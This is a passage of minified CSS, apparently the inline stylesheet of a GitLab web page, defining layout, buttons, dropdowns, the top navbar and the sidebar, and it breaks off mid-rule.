*,*::before,*::after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15}header,nav,section{display:block}body{margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Noto Sans", Ubuntu, Cantarell, "Helvetica Neue", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#303030;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3{margin-top:0;margin-bottom:0.25rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}sub{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}a{color:#007bff;text-decoration:none;background-color:transparent}a:not([href]){color:inherit;text-decoration:none}pre,code{font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}th{text-align:inherit}label{display:inline-block;margin-bottom:0.5rem}button{border-radius:0}input,button,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button:not(:disabled),[type="button"]:not(:disabled),[type="reset"]:not(:disabled),[type="submit"]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="checkbox"]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}[type="search"]{outline-offset:-2px}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,.h1,.h2,.h3{margin-bottom:0.25rem;font-weight:600;line-height:1.2;color:#303030}h1,.h1{font-size:2.1875rem}h2,.h2{font-size:1.75rem}h3,.h3{font-size:1.53125rem}hr{margin-top:0.5rem;margin-bottom:0.5rem;border:0;border-top:1px solid rgba(0,0,0,0.1)}.list-unstyled{padding-left:0;list-style:none}code{font-size:90%;color:#1f1f1f;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:90%;color:#303030}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width: 576px){.container{max-width:540px}}@media (min-width: 768px){.container{max-width:720px}}@media (min-width: 992px){.container{max-width:960px}}@media (min-width: 1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-sm-5,.col-sm-7,.col-sm-12{position:relative;width:100%;padding-right:15px;padding-left:15px}.order-1{order:1}.order-12{order:12}@media (min-width: 576px){.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-1{order:1}.order-sm-12{order:12}}.table{width:100%;margin-bottom:0.5rem;color:#303030}.table th,.table td{padding:0.75rem;vertical-align:top;border-top:1px solid #dbdbdb}.form-control,.search form{display:block;width:100%;height:34px;padding:0.375rem 0.75rem;font-size:0.875rem;font-weight:400;line-height:1.5;color:#303030;background-color:#fff;background-clip:padding-box;border:1px solid #dbdbdb;border-radius:0.25rem}.form-control:-moz-focusring,.search form:-moz-focusring{color:transparent;text-shadow:0 0 0 #303030}.form-control::-ms-input-placeholder,.search form::-ms-input-placeholder{color:#5e5e5e;opacity:1}.form-control::placeholder,.search form::placeholder{color:#5e5e5e;opacity:1}.form-control:disabled,.search form:disabled{background-color:#fafafa;opacity:1}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width: 576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:flex;flex:0 0 auto;flex-flow:row wrap;align-items:center;margin-bottom:0}.form-inline .form-control,.form-inline .search form,.search .form-inline form{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#303030;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:0.375rem 0.75rem;font-size:1rem;line-height:20px;border-radius:0.25rem}.btn.disabled,.btn:disabled{opacity:0.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-success{color:#fff;background-color:#108548;border-color:#108548}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#108548;border-color:#108548}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show>.btn-success.dropdown-menu-toggle{color:#fff;background-color:#0b572f;border-color:#094c29}.login-page input[type='submit']{display:block;width:100%}.login-page input[type='submit']+input[type='submit']{margin-top:0.5rem}.login-page input[type="submit"][type='submit'],.login-page input[type="reset"][type='submit'],.login-page input[type="button"][type='submit']{width:100%}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-menu-toggle{white-space:nowrap}.dropdown-menu-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-menu-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#303030;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:0.25rem}.dropdown-menu-right{right:0;left:auto}.divider{height:0;margin:4px 0;overflow:hidden;border-top:1px solid #dbdbdb}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link.disabled{color:#5e5e5e;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #999}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.nav-tabs .nav-link.disabled{color:#5e5e5e;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#525252;background-color:#fff;border-color:#999 #999 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.25rem 0.5rem}.navbar .container,.navbar .container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:0.25rem}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #dbdbdb;border-radius:0.25rem}.card>hr{margin-right:0;margin-left:0}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:600;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.media{display:flex;align-items:flex-start}.close{float:right;font-size:1.5rem;font-weight:600;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dbdbdb !important}.border-top{border-top:1px solid #dbdbdb !important}.border-right{border-right:1px solid #dbdbdb !important}.border-bottom{border-bottom:1px solid #dbdbdb !important}.border-left{border-left:1px solid #dbdbdb !important}.rounded{border-radius:0.25rem !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-flex{display:flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}}@media (min-width: 768px){.d-md-block{display:block !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-block{display:block !important}}@media (min-width: 1200px){.d-xl-block{display:block !important}}.flex-wrap{flex-wrap:wrap !important}.justify-content-between{justify-content:space-between !important}.align-items-center{align-items:center !important}.float-right{float:right !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.mt-3{margin-top:1rem !important}.mb-3{margin-bottom:1rem !important}.m-auto{margin:auto !important}@media (min-width: 576px){.mt-sm-0{margin-top:0 !important}}.text-nowrap{white-space:nowrap !important}.text-left{text-align:left !important}.font-weight-normal{font-weight:400 !important}.visible{visibility:visible !important}.form-control.focus,.search form.focus{color:#303030;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}input[type="color"].form-control{height:34px;padding:0.125rem 0.25rem}input[type="color"].form-control:disabled{background-color:#666;opacity:0.65}.gl-badge{display:inline-flex;align-items:center;font-size:0.75rem;font-weight:400;line-height:1rem;padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.5rem;padding-right:0.5rem;outline:none}body,.form-control,.search form,.search form{font-size:0.875rem}button,html [type='button'],[type='reset'],[type='submit'],[role='button']{cursor:pointer}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}input[type='file']{line-height:1}strong{font-weight:bold}a{color:#1068bf}hr{overflow:hidden}code{padding:2px 4px;color:#1f1f1f;background-color:#f0f0f0;border-radius:4px}.code>code{background-color:inherit;padding:unset}table{border-spacing:0}.hidden{display:none !important;visibility:hidden !important}.hide{display:none}.dropdown-menu-toggle::after{display:none}.badge:not(.gl-badge),.label{padding:4px 5px;font-size:12px;font-style:normal;font-weight:400;display:inline-block}.nav-tabs{border-bottom:0}.nav-tabs .nav-link{border-top:0;border-left:0;border-right:0}.nav-tabs .nav-item{margin-bottom:0}pre code{white-space:pre-wrap}input[type="color"].form-control{height:34px}.toggle-sidebar-button .collapse-text,.toggle-sidebar-button .icon-chevron-double-lg-left,.toggle-sidebar-button .icon-chevron-double-lg-right{color:#666}svg{vertical-align:baseline}html{overflow-y:scroll}body{-webkit-text-decoration-skip:ink;text-decoration-skip:ink}body.navless{background-color:#fff !important}.content-wrapper{margin-top:40px;padding-bottom:100px}.container{padding-top:0;z-index:5}.container .content{margin:0}@media (max-width: 575.98px){.container .content{margin-top:20px}}@media (max-width: 575.98px){.container .container .title{padding-left:15px !important}}.navless-container{margin-top:40px;padding-top:32px}.btn{border-radius:4px;font-size:0.875rem;font-weight:400;padding:6px 10px;background-color:#fff;border-color:#dbdbdb;color:#303030;color:#303030;white-space:nowrap}.btn:active,.btn.active{box-shadow:rgba(0,0,0,0.16);background-color:#eaeaea;border-color:#e3e3e3;color:#303030}.btn.btn-success{background-color:#108548;border-color:#217645;color:#fff}.btn.btn-success:active,.btn.btn-success.active{box-shadow:rgba(0,0,0,0.16);background-color:#24663b;border-color:#0d532a;color:#fff}.btn svg{height:15px;width:15px}.btn svg:not(:last-child),.btn .fa:not(:last-child){margin-right:5px}.login-page input[type='submit']{width:100%;margin:0;margin-bottom:15px}.login-page input.btn[type='submit']{padding:6px 0}.badge.badge-pill:not(.gl-badge){font-weight:400;background-color:rgba(0,0,0,0.07);color:#525252;vertical-align:baseline}.hint{font-style:italic;color:#bfbfbf}.bold{font-weight:600}.tab-content{overflow:visible}pre.wrap{word-break:break-word;white-space:pre-wrap}hr{margin:24px 0;border-top:1px solid #eee}table a code{position:relative;top:-2px;margin-right:3px}.loading{margin:20px auto;height:40px;color:#525252;font-size:32px;text-align:center}.highlight{text-shadow:none}.chart{overflow:hidden;height:220px}.footer-links{margin-bottom:20px}.footer-links a{margin-right:15px}.break-word{word-wrap:break-word}.append-bottom-20{margin-bottom:20px}.center{text-align:center}.block{display:block}.flex{display:flex}.flex-grow{flex-grow:1}.dropdown{position:relative}.show.dropdown .dropdown-menu{transform:translateY(0);display:block;min-height:40px;max-height:312px;overflow-y:auto}@media (max-width: 575.98px){.show.dropdown .dropdown-menu{width:100%}}.show.dropdown .dropdown-menu-toggle,.show.dropdown .dropdown-menu-toggle{border-color:#c4c4c4}.show.dropdown [data-toggle='dropdown']{outline:0}.search-input-container .dropdown-menu{margin-top:11px}.dropdown-menu-toggle{padding:6px 8px 6px 10px;background-color:#fff;color:#303030;font-size:14px;text-align:left;border:1px solid #dbdbdb;border-radius:0.25rem;white-space:nowrap}.no-outline.dropdown-menu-toggle{outline:0}.dropdown-menu-toggle .fa{color:#c4c4c4}.dropdown-menu-toggle{padding-right:25px;position:relative;width:160px;text-overflow:ellipsis;overflow:hidden}.dropdown-menu-toggle .fa{position:absolute}.dropdown-menu{display:none;position:absolute;width:auto;top:100%;z-index:300;min-width:240px;max-width:500px;margin-top:4px;margin-bottom:24px;font-size:14px;font-weight:400;padding:8px 0;background-color:#fff;border:1px solid #dbdbdb;border-radius:0.25rem;box-shadow:0 2px 4px rgba(0,0,0,0.1)}.dropdown-menu ul{margin:0;padding:0}.dropdown-menu li{display:block;text-align:left;list-style:none;padding:0 1px}.dropdown-menu li>a,.dropdown-menu li button{background:transparent;border:0;border-radius:0;box-shadow:none;display:block;font-weight:400;position:relative;padding:8px 12px;color:#303030;line-height:16px;white-space:normal;overflow:hidden;text-align:left;width:100%}.dropdown-menu .divider{height:1px;margin:0.25rem 0;padding:0;background-color:#dbdbdb}.dropdown-menu .badge.badge-pill+span:not(.badge.badge-pill){margin-right:40px}.dropdown-select{width:300px}@media (max-width: 767.98px){.dropdown-select{width:100%}}.dropdown-content{max-height:252px;overflow-y:auto}.dropdown-loading{position:absolute;top:0;right:0;bottom:0;left:0;display:none;z-index:9;background-color:rgba(255,255,255,0.6);font-size:28px}.dropdown-loading .fa{position:absolute;top:50%;left:50%;margin-top:-14px;margin-left:-14px}@media (max-width: 575.98px){.navbar-gitlab li.dropdown{position:static}header.navbar-gitlab .dropdown .dropdown-menu{width:100%;min-width:100%}}@media (max-width: 767.98px){.dropdown-menu-toggle{width:100%}}.flash-container{margin:0;margin-bottom:16px;font-size:14px;position:relative;z-index:1}.flash-container.sticky{position:sticky;position:-webkit-sticky;top:48px;z-index:251}.flash-container.flash-container-page{margin-bottom:0}.flash-container:empty{margin:0}textarea{resize:vertical}input{border-radius:0.25rem;color:#303030;background-color:#fff}label{font-weight:600}label.label-bold{font-weight:600}.form-control,.search form{border-radius:4px;padding:6px 10px}.form-control::-ms-input-placeholder,.search form::-ms-input-placeholder{color:#868686}.form-control::placeholder,.search form::placeholder{color:#868686}.gl-field-error{color:#dd2b0e;font-size:0.875rem}.gl-show-field-errors .form-control:not(textarea),.gl-show-field-errors .search form:not(textarea),.search .gl-show-field-errors form:not(textarea){height:34px}.gl-show-field-errors .gl-field-hint{color:#303030}@media (max-width: 575.98px){.remember-me .remember-me-checkbox{margin-top:0}}body.ui-indigo .navbar-gitlab{background-color:#292961}body.ui-indigo .navbar-gitlab .navbar-collapse{color:#d1d1f0}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler{border-left:1px solid #6868b9}body.ui-indigo .navbar-gitlab .container-fluid .navbar-toggler svg{fill:#d1d1f0}body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-sub-nav>li.dropdown.show>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.active>button,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>a,body.ui-indigo .navbar-gitlab .navbar-nav>li.dropdown.show>button{color:#292961;background-color:#fff}body.ui-indigo .navbar-gitlab .navbar-sub-nav{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li{color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li>a.header-user-dropdown-toggle .header-user-avatar{border-color:#d1d1f0}body.ui-indigo .navbar-gitlab .nav>li.active>a,body.ui-indigo .navbar-gitlab .nav>li.dropdown.show>a{color:#292961;background-color:#fff}body.ui-indigo .search form{background-color:rgba(209,209,240,0.2)}body.ui-indigo .search .search-input::-ms-input-placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input::placeholder{color:rgba(209,209,240,0.8)}body.ui-indigo .search .search-input-wrap .search-icon,body.ui-indigo .search .search-input-wrap .clear-icon{fill:rgba(209,209,240,0.8)}body.ui-indigo .nav-sidebar li.active{box-shadow:inset 4px 0 0 #4b4ba3}body.ui-indigo .nav-sidebar li.active>a{color:#393982}body.ui-indigo .nav-sidebar li.active .nav-icon-container svg{fill:#393982}body.ui-indigo .sidebar-top-level-items>li.active .badge.badge-pill{color:#393982}body.ui-indigo .nav-links li.active a,body.ui-indigo .nav-links li a.active{border-bottom:2px solid #6666c4}body.ui-indigo .nav-links li.active a .badge.badge-pill,body.ui-indigo .nav-links li a.active .badge.badge-pill{font-weight:600}.navbar-gitlab{padding:0 16px;z-index:1000;margin-bottom:0;min-height:40px;border:0;border-bottom:1px solid #dbdbdb;position:fixed;top:0;left:0;right:0;border-radius:0}.navbar-gitlab .logo-text{line-height:initial}.navbar-gitlab .logo-text svg{width:55px;height:14px;margin:0;fill:#fff}.navbar-gitlab .close-icon{display:none}.navbar-gitlab .header-content{width:100%;display:flex;justify-content:space-between;position:relative;min-height:40px;padding-left:0}.navbar-gitlab .header-content .title-container{display:flex;align-items:stretch;flex:1 1 auto;padding-top:0;overflow:visible}.navbar-gitlab .header-content .title{padding-right:0;color:currentColor;display:flex;position:relative;margin:0;font-size:18px;vertical-align:top;white-space:nowrap}.navbar-gitlab .header-content .title img{height:28px}.navbar-gitlab .header-content .title img+.logo-text{margin-left:8px}.navbar-gitlab .header-content .title.wrap{white-space:normal}.navbar-gitlab .header-content .title a{display:flex;align-items:center;padding:2px 8px;margin:5px 2px 5px -8px;border-radius:4px}.navbar-gitlab .header-content .dropdown.open>a{border-bottom-color:#fff}.navbar-gitlab .header-content .navbar-collapse>ul.nav>li:not(.d-none){margin:0 2px}.navbar-gitlab .navbar-collapse{flex:0 0 auto;border-top:0;padding:0}@media (max-width: 575.98px){.navbar-gitlab .navbar-collapse{flex:1 1 auto}}.navbar-gitlab .navbar-collapse .nav{flex-wrap:nowrap}@media (max-width: 575.98px){.navbar-gitlab .navbar-collapse .nav>li:not(.d-none) a{margin-left:0}}.navbar-gitlab .container-fluid{padding:0}.navbar-gitlab .container-fluid .user-counter svg{margin-right:3px}.navbar-gitlab .container-fluid .navbar-toggler{position:relative;right:-10px;border-radius:0;min-width:45px;padding:0;margin:8px -7px 8px 0;font-size:14px;text-align:center;color:currentColor}@media (max-width: 575.98px){.navbar-gitlab .container-fluid .navbar-nav{display:flex;padding-right:10px;flex-direction:row}}.navbar-gitlab .container-fluid .navbar-nav li .badge.badge-pill{box-shadow:none;font-weight:600}@media (max-width: 575.98px){.navbar-gitlab .container-fluid .nav>li.header-user{padding-left:10px}}.navbar-gitlab .container-fluid .nav>li>a{will-change:color;margin:4px 0;padding:6px 8px;height:32px}@media (max-width: 575.98px){.navbar-gitlab .container-fluid .nav>li>a{padding:0}}.navbar-gitlab .container-fluid .nav>li>a.header-user-dropdown-toggle{margin-left:2px}.navbar-gitlab .container-fluid .nav>li>a.header-user-dropdown-toggle .header-user-avatar{margin-right:0}.navbar-gitlab .container-fluid .nav>li .header-new-dropdown-toggle{margin-right:0}.navbar-sub-nav>li>a,.navbar-sub-nav>li>button,.navbar-nav>li>a,.navbar-nav>li>button{display:flex;align-items:center;justify-content:center;padding:6px 8px;margin:4px 2px;font-size:12px;color:currentColor;border-radius:4px;height:32px;font-weight:600}.navbar-sub-nav>li>button,.navbar-nav>li>button{background:transparent;border:0}.navbar-sub-nav .dropdown-menu,.navbar-nav .dropdown-menu{position:absolute}.navbar-sub-nav{display:flex;margin:0 0 0 6px}.caret-down,.btn .caret-down{top:0;height:11px;width:11px;margin-left:4px;fill:currentColor}.header-user .dropdown-menu,.header-new .dropdown-menu{margin-top:4px}.btn-sign-in{background-color:#ebebfa;color:#292961;font-weight:600;line-height:18px;margin:4px 0 4px 2px}.title-container .badge.badge-pill,.navbar-nav .badge.badge-pill{position:inherit;font-weight:400;margin-left:-6px;font-size:11px;color:#fff;padding:0 5px;line-height:12px;border-radius:7px;box-shadow:0 1px 0 rgba(76,78,84,0.2)}.title-container .badge.badge-pill.green-badge,.navbar-nav .badge.badge-pill.green-badge{background-color:#108548}.title-container .badge.badge-pill.merge-requests-count,.navbar-nav .badge.badge-pill.merge-requests-count{background-color:#de7e00}.title-container .badge.badge-pill.todos-count,.navbar-nav .badge.badge-pill.todos-count{background-color:#1f75cb}.title-container .canary-badge .badge,.navbar-nav .canary-badge .badge{font-size:12px;line-height:16px;padding:0 0.5rem}@media (max-width: 575.98px){.navbar-gitlab .container-fluid{font-size:18px}.navbar-gitlab .container-fluid .navbar-nav{table-layout:fixed;width:100%;margin:0;text-align:right}.navbar-gitlab .container-fluid .navbar-collapse{margin-left:-8px;margin-right:-10px}.navbar-gitlab .container-fluid .navbar-collapse .nav>li:not(.d-none){flex:1}.header-user-dropdown-toggle{text-align:center}.header-user-avatar{float:none}}.header-user.show .dropdown-menu{margin-top:4px;color:#303030;left:auto;max-height:445px}.header-user.show .dropdown-menu svg{vertical-align:text-top}.header-user-avatar{float:left;margin-right:5px;border-radius:50%;border:1px solid #f5f5f5}.navbar-empty{justify-content:center;height:40px;background:#fff;border-bottom:1px solid #f0f0f0}@media (max-width: 575.98px){.nav-links>li>a .badge.badge-pill{display:none}}@media (max-width: 575.98px){.nav-links>li>a{margin-right:3px}}.media{display:flex;align-items:flex-start}.card{margin-bottom:16px}.nav-links:not(.quick-links){display:flex;padding:0;margin:0;list-style:none;height:auto;border-bottom:1px solid #dbdbdb}.content-wrapper{width:100%}.content-wrapper .container-fluid{padding:0 16px}@media (min-width: 768px){.page-with-contextual-sidebar{padding-left:50px}}@media (min-width: 1200px){.page-with-contextual-sidebar{padding-left:220px}}.context-header{position:relative;margin-right:2px;width:220px}.context-header>a,.context-header>button{font-weight:600;display:flex;width:100%;align-items:center;padding:10px 16px 10px 10px;color:#303030;background-color:transparent;border:0;text-align:left}.context-header .avatar-container{flex:0 0 40px;background-color:#fff}.context-header .sidebar-context-title{overflow:hidden;text-overflow:ellipsis}.context-header .sidebar-context-title.text-secondary{font-weight:normal;font-size:0.8em}.nav-sidebar{position:fixed;z-index:600;width:220px;top:40px;bottom:0;left:0;background-color:#fafafa;box-shadow:inset -1px 0 0 #dbdbdb;transform:translate3d(0, 0, 0)}@media (min-width: 576px) and (max-width: 576px){.nav-sidebar:not(.sidebar-collapsed-desktop){box-shadow:inset -1px 0 0 #dbdbdb,2px 1px 3px rgba(0,0,0,0.1)}}.nav-sidebar.sidebar-collapsed-desktop{width:50px}.nav-sidebar.sidebar-collapsed-desktop .nav-sidebar-inner-scroll{overflow-x:hidden}.nav-sidebar.sidebar-collapsed-desktop .badge.badge-pill:not(.fly-out-badge),.nav-sidebar.sidebar-collapsed-desktop .sidebar-context-title,.nav-sidebar.sidebar-collapsed-desktop .nav-item-name{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.nav-sidebar.sidebar-collapsed-desktop .sidebar-top-level-items>li>a{min-height:45px}.nav-sidebar.sidebar-collapsed-desktop .fly-out-top-item{display:block}.nav-sidebar.sidebar-collapsed-desktop .avatar-container{margin:0 auto}.nav-sidebar.sidebar-expanded-mobile{left:0}.nav-sidebar a{text-decoration:none}.nav-sidebar ul{padding-left:0;list-style:none}.nav-sidebar li{white-space:nowrap}.nav-sidebar li a{display:flex;align-items:center;padding:12px 16px;color:#666}.nav-sidebar li .nav-item-name{flex:1}.nav-sidebar li.active>a{font-weight:600}@media (max-width: 767.98px){.nav-sidebar{left:-220px}}.nav-sidebar .nav-icon-container{display:flex;margin-right:8px}.nav-sidebar .fly-out-top-item{display:none}.nav-sidebar svg{height:16px;width:16px}@media (min-width: 768px) and (max-width: 1199px){.nav-sidebar:not(.sidebar-expanded-mobile){width:50px}.nav-sidebar:not(.sidebar-expanded-mobile) .nav-sidebar-inner-scroll{overflow-x:hidden}.nav-sidebar:not(.sidebar-expanded-mobile) .badge.badge-pill:not(.fly-out-badge),.nav-sidebar:not(.sidebar-expanded-mobile) .sidebar-context-title,.nav-sidebar:not(.sidebar-expanded-mobile) .nav-item-name{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.nav-sidebar:not(.sidebar-expanded-mobile) .sidebar-top-level-items>li>a{min-height:45px}.nav-sidebar:not(.sidebar-expanded-mobile) .fly-out-top-item{display:block}.nav-sidebar:not(.sidebar-expanded-mobile) .avatar-container{margin:0 auto}.nav-sidebar:not(.sidebar-expanded-mobile) .context-header{height:60px;width:50px}.nav-sidebar:not(.sidebar-expanded-mobile) .context-header a{padding:10px 4px}.nav-sidebar:not(.sidebar-expanded-mobile) .sidebar-top-level-items>li .sidebar-sub-level-items:not(.flyout-list){display:none}.nav-sidebar:not(.sidebar-expanded-mobile) .nav-icon-container{margin-right:0}.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button{padding:16px;width:49px}.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button .collapse-text,.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button .icon-chevron-double-lg-left{display:none}.nav-sidebar:not(.sidebar-expanded-mobile) .toggle-sidebar-button .icon-chevron-double-lg-right{display:block;margin:0}}.nav-sidebar-inner-scroll{height:100%;width:100%;overflow:auto}.sidebar-sub-level-items{display:none;padding-bottom:8px}.sidebar-sub-level-items>li a{padding:8px 16px 8px 40px}.sidebar-top-level-items{margin-bottom:60px}@media (min-width: 576px){.sidebar-top-level-items>li>a{margin-right:1px}}.sidebar-top-level-items>li .badge.badge-pill{background-color:rgba(0,0,0,0.08);color:#666}.sidebar-top-level-items>li.active{background:rgba(0,0,0,0.04)}.sidebar-top-level-items>li.active>a{margin-left:4px;padding-left:12px}.sidebar-top-level-items>li.active .badge.badge-pill{font-weight:600}.sidebar-top-level-items>li.active .sidebar-sub-level-items:not(.is-fly-out-only){display:block}.toggle-sidebar-button,.close-nav-button{width:219px;position:fixed;height:48px;bottom:0;padding:0 16px;background-color:#fafafa;border:0;border-top:1px solid #dbdbdb;color:#666;display:flex;align-items:center}.toggle-sidebar-button svg,.close-nav-button svg{margin-right:8px}.toggle-sidebar-button .icon-chevron-double-lg-right,.close-nav-button .icon-chevron-double-lg-right{display:none}.collapse-text{white-space:nowrap;overflow:hidden}.sidebar-collapsed-desktop .context-header{height:60px;width:50px}.sidebar-collapsed-desktop .context-header a{padding:10px 4px}.sidebar-collapsed-desktop .sidebar-top-level-items>li .sidebar-sub-level-items:not(.flyout-list){display:none}.sidebar-collapsed-desktop .nav-icon-container{margin-right:0}.sidebar-collapsed-desktop .toggle-sidebar-button{padding:16px;width:49px}.sidebar-collapsed-desktop .toggle-sidebar-button .collapse-text,.sidebar-collapsed-desktop .toggle-sidebar-button .icon-chevron-double-lg-left{display:none}.sidebar-collapsed-desktop .toggle-sidebar-button .icon-chevron-double-lg-right{display:block;margin:0}.fly-out-top-item>a{display:flex}.fly-out-top-item .fly-out-badge{margin-left:8px}.fly-out-top-item-name{flex:1}.close-nav-button{display:none}@media (max-width: 767.98px){.close-nav-button{display:flex}.toggle-sidebar-button{display:none}}table.table{margin-bottom:16px}table.table .dropdown-menu a{text-decoration:none}table.table .success,table.table .info{color:#fff}table.table .success a:not(.btn),table.table .info a:not(.btn){text-decoration:underline;color:#fff}pre{font-family:"Menlo", "DejaVu Sans Mono", "Liberation Mono", "Consolas", "Ubuntu Mono", "Courier New", "andale mono", "lucida console", monospace;display:block;padding:8px 12px;margin:0 0 